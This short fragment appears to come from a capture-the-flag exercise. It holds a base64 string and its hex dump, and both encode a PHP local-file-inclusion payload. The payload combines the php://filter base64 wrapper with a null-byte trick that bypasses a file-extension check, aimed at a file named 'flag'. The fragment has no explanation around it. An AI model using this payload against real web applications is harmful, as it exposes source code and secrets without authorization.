 cGhwOi8vZmlsdGVyL2NvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT1mbGFnLnAALmpz
00000000 70 68 70 3a 2f 2f 66 69 6c 74 65 72 2f 63 6f 6e php://filter/con
00000010 76 65 72 74 2e 62 61 73 65 36 34 2d 65 6e 63 6f vert.base64-enco
00000020 64 65 2f 72 65 73 6f 75 72 63 65 3d 66 6c 61 67 de/resource=flag
00000030 2e 70 00 2e 6a 73 -- -- -- -- -- -- -- -- -- -- .p.js